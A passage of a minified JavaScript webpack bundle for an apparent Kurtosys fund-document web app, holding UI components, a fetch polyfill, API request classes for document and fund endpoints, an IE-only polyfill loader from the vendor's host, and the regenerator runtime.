a.default.createElement("div",{className:t,onClick:function(e){e.stopPropagation(),n&&n()}})},t=o([u.observer],t)}(s.ComponentBase);t.ClickLayer=l,t.default=s.InjectedStyledComponent(l,c.CLICK_LAYER_CATEGORY_KEY,c.CLICK_LAYER_COMPONENT_KEY)},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=a(n(1)),s=n(3),c=n(5),l=n(7),p=a(n(176)),f=a(n(50)),d=n(63),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.DISCLAIMERS_CATEGORY_KEY,n.componentKey=d.DISCLAIMERS_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.disclaimers,r=e.hasHtmlContent,i=e.separator,a=e.defaultProps;return s.utils.typeChecks.isNullOrEmpty(n)?null:u.default.createElement(p.default,{className:t},n.length>0&&n.map(function(e,t){var s=o(o(o({separator:i,hasHtmlContent:r},a),e),{useSeparator:t<n.length-1});return u.default.createElement(f.default,o({key:"disclaimer-"+t},s))}))},t=i([c.observer],t)}(l.ComponentBase);t.Disclaimers=y,t.default=l.InjectedStyledComponent(y,d.DISCLAIMERS_CATEGORY_KEY,d.DISCLAIMERS_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DISCLAIMERS_CATEGORY_KEY="overview",t.DISCLAIMERS_COMPONENT_KEY="disclaimers"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(197));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(206));t.default=o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["listItem"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LINK_CATEGORY_KEY="base",t.LINK_COMPONENT_KEY="link"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TOGGLE_BUTTON_CATEGORY_KEY="base",t.TOGGLE_BUTTON_COMPONENT_KEY="toggleButton"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",t.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(e,t){var n=function(e){function t(){this.fetch=!1}return t.prototype=e,new t}("undefined"!==typeof self?self:this);!function(e){!function(t){var n={searchParams:"URLSearchParams"in e,iterable:"Symbol"in e&&"iterator"in Symbol,blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e};if(n.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(e){return e&&r.indexOf(Object.prototype.toString.call(e))>-1};function i(e){if("string"!==typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function a(e){return"string"!==typeof e&&(e=String(e)),e}function u(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n.iterable&&(t[Symbol.iterator]=function(){return t}),t}function s(e){this.map={},e instanceof s?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function c(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function l(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function p(e){var t=new FileReader,n=l(t);return t.readAsArrayBuffer(e),n}function f(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function d(){return this.bodyUsed=!1,this._initBody=function(e){var t;this._bodyInit=e,e?"string"===typeof e?this._bodyText=e:n.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:n.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():n.arrayBuffer&&n.blob&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=f(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):n.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||o(e))?this._bodyArrayBuffer=f(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"===typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},n.blob&&(this.blob=function(){var e=c(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?c(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var e=c(this);if(e)return e;if(this._bodyBlob)return function(e){var t=new FileReader,n=l(t);return t.readAsText(e),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},n.formData&&(this.formData=function(){return this.text().then(g)}),this.json=function(){return this.text().then(JSON.parse)},this}s.prototype.append=function(e,t){e=i(e),t=a(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},s.prototype.delete=function(e){delete this.map[i(e)]},s.prototype.get=function(e){return e=i(e),this.has(e)?this.map[e]:null},s.prototype.has=function(e){return this.map.hasOwnProperty(i(e))},s.prototype.set=function(e,t){this.map[i(e)]=a(t)},s.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},s.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),u(e)},s.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),u(e)},s.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),u(e)},n.iterable&&(s.prototype[Symbol.iterator]=s.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function h(e,t){var n=(t=t||{}).body;if(e instanceof h){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new s(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new s(t.headers)),this.method=function(e){var t=e.toUpperCase();return y.indexOf(t)>-1?t:e}(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function g(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}}),t}function v(e){var t=new s;return e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}}),t}function m(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new s(t.headers),this.url=t.url||"",this._initBody(e)}h.prototype.clone=function(){return new h(this,{body:this._bodyInit})},d.call(h.prototype),d.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new s(this.headers),url:this.url})},m.error=function(){var e=new m(null,{status:0,statusText:""});return e.type="error",e};var b=[301,302,303,307,308];m.redirect=function(e,t){if(-1===b.indexOf(t))throw new RangeError("Invalid status code");return new m(null,{status:t,headers:{location:e}})},t.DOMException=e.DOMException;try{new t.DOMException}catch(_){t.DOMException=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function O(e,r){return new Promise(function(o,i){var a=new h(e,r);if(a.signal&&a.signal.aborted)return i(new t.DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function s(){u.abort()}u.onload=function(){var e={status:u.status,statusText:u.statusText,headers:v(u.getAllResponseHeaders()||"")};e.url="responseURL"in u?u.responseURL:e.headers.get("X-Request-URL");var t="response"in u?u.response:u.responseText;o(new m(t,e))},u.onerror=function(){i(new TypeError("Network request failed"))},u.ontimeout=function(){i(new TypeError("Network request failed"))},u.onabort=function(){i(new t.DOMException("Aborted","AbortError"))},u.open(a.method,a.url,!0),"include"===a.credentials?u.withCredentials=!0:"omit"===a.credentials&&(u.withCredentials=!1),"responseType"in u&&n.blob&&(u.responseType="blob"),a.headers.forEach(function(e,t){u.setRequestHeader(t,e)}),a.signal&&(a.signal.addEventListener("abort",s),u.onreadystatechange=function(){4===u.readyState&&a.signal.removeEventListener("abort",s)}),u.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}O.polyfill=!0,e.fetch||(e.fetch=O,e.Headers=s,e.Request=h,e.Response=m),t.Headers=s,t.Request=h,t.Response=m,t.fetch=O}({})}(n),delete n.fetch.polyfill,(t=n.fetch).default=n.fetch,t.fetch=n.fetch,t.Headers=n.Headers,t.Request=n.Request,t.Response=n.Response,e.exports=t},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(101));t.default=o.default},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(1)),o=i(n(167));function i(e){return e&&e.__esModule?e:{default:e}}t.default=r.default.createContext||o.default,e.exports=t.default},function(e,t,n){"use strict";var r=function(){};e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(38);function o(e){return"string"!==typeof e&&!r.isNullOrUndefined(e)&&!r.isNullOrUndefined(e.length)&&!r.isNullOrUndefined(e.slice)&&"function"===typeof e.slice}t.isArrayLike=function(e){return Array.isArray(e)||o(e)},t.isObservableArray=o},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(51));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(292));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(294));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(296));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},t.getExplicitMethod=function(){return"GET"},t}return r(t,e),t}(n(14).KsysRequest);t.GetApplicationAppConfig=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listtranslations"},t}return r(t,e),t}(n(14).KsysRequest);t.ListTranslations=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listcommentaries"},t}return r(t,e),t}(n(14).KsysRequest);t.ListCommentaries=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listdisclaimers"},t}return r(t,e),t}(n(14).KsysRequest);t.ListDisclaimers=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/searchDocuments"},t}return r(t,e),t}(n(14).KsysRequest);t.SearchDocuments=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/searchEntity"},t}return r(t,e),t}(n(14).KsysRequest);t.SearchEntity=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listfundlists"},t}return r(t,e),t}(n(14).KsysRequest);t.ListFundLists=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},t.getExplicitMethod=function(){return"GET"},t}return r(t,e),t}(n(14).KsysRequest);t.GetTheme=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/applicationManager/getApplicationClientConfiguration"},t.getExplicitMethod=function(){return"GET"},t}return r(t,e),t}(n(14).KsysRequest);t.GetApplicationClientConfiguration=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},t}return r(t,e),t}(n(14).KsysRequest);t.RetrieveClientConfiguration=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},t}return r(t,e),t}(n(14).KsysRequest);t.SavedSearchEntity=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},t}return r(t,e),t}(n(14).KsysRequest);t.RetrieveDocument=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitMethod=function(){return"GET"},t.getExplicitEndpoint=function(){return"/documents/retrieve/"+t.token.value},t}return r(t,e),t}(n(14).KsysRequest);t.Retrieve=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},t}return r(t,e),t}(n(14).KsysRequest);t.RetrieveDocumentZip=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/getfilters"},t}return r(t,e),t}(n(14).KsysRequest);t.GetFilters=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(3),o=function(){function e(){}return e.prototype.flattenProps=function(e,t){var n=this;if(e)return(t||Object.keys(e||{})).reduce(function(t,o){var i=e[o];return i&&r.utils.typeChecks.isObject(i)?i.queryOptionsType?t[o]=n.query(i):t[o]=n.flattenProps(i):t[o]=i,t},{})},e}();t.QueryStore=o},function(e,t,n){e.exports=n(97)},function(e,t,n){"use strict";function r(e,t){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var n,r=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(r[a.src]=!0)}for(var u=0;u<o.length;u++){var s=o[u];if(s.src===e){n=s;break}}if(n&&r[e])return t&&t(),n;var c=!1;if(n||(c=!0,(n=document.createElement("script")).type="text/javascript",n.src=e,n.crossOrigin="crossorigin",n.dataset.source="ksys"),n.addEventListener&&(n.addEventListener("load",function(){r[e]=!0,t&&t()},!1),n.addEventListener("error",function(t){delete r[e]},!1)),c){var l=document.querySelector("head");l&&l&&l.appendChild(n)}}function o(e){if(!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/))){r('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',e)}else e()}n.r(t),n.d(t,"loadScript",function(){return r}),n.d(t,"loadIEPolyfill",function(){return o}),o(function(){n(15)})},function(e,t,n){var r=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,i=o&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,e.exports=n(99),o)r.regeneratorRuntime=i;else try{delete r.regeneratorRuntime}catch(a){r.regeneratorRuntime=void 0}},function(e,t){!function(t){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",u=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag",c="object"===typeof e,l=t.regeneratorRuntime;if(l)c&&(e.exports=l);else{(l=t.regeneratorRuntime=c?e.exports:{}).wrap=O;var p="suspendedStart",f="suspendedYield",d="executing",y="completed",h={},g={};g[a]=function(){return this};var v=Object.getPrototypeOf,m=v&&v(v(x([])));m&&m!==r&&o.call(m,a)&&(g=m);var b=C.prototype=E.prototype=Object.create(g);I.prototype=b.constructor=C,C.constructor=I,C[s]=I.displayName="GeneratorFunction",l.isGeneratorFunction=function(e){var t="function"===typeof e&&e.constructor;return!!t&&(t===I||"GeneratorFunction"===(t.displayName||t.name))},l.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,C):(e.__proto__=C,s in e||(e[s]="GeneratorFunction")),e.prototype=Object.create(b),e},l.awrap=function(e){return{__await:e}},j(M.prototype),M.prototype[u]=function(){return this},l.AsyncIterator=M,l.async=function(e,t,n,r){var o=new M(O(e,t,n,r));return l.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},j(b),b[s]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},l.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},l.values=x,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(N),!e)for(var t in this)"t"===t.charAt(0)&&o.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=n)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(r,o){return u.type="throw",u.arg=e,t.next=r,o&&(t.method="next",t.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),N(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;N(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:x(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=n),h}}}function O(e,t,n,r){var o=t&&t.prototype instanceof E?t:E,i=Object.create(o.prototype),a=new T(r||[]);return i._invoke=function(e,t,n){var r=p;return function(o,i){if(r===d)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return A()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var u=w(a,n);if(u){if(u===h)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===p)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var s=_(e,t,n);if("normal"===s.type){if(r=n.done?y:f,s.arg===h)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=y,n.method="throw",n.arg=s.arg)}}}(e,n,a),i}function _(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(r){return{type:"throw",arg:r}}}function E(){}function I(){}function C(){}function j(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function M(e){var t;this._invoke=function(n,r){function i(){return new Promise(function(t,i){!function t(n,r,i,a){var u=_(e[n],e,r);if("throw"!==u.type){var s=u.arg,c=s.value;return c&&"object"===typeof c&&o.call(c,"__await")?Promise.resolve(c.__await).then(function(e){t("next",e,i,a)},function(e){t("throw",e,i,a)}):Promise.resolve(c).then(function(e){s.value=e,i(s)},function(e){return t("throw",e,i,a)})}a(u.arg)}(n,r,t,i)})}return t=t?t.then(i,i):i()}}function w(e,t){var 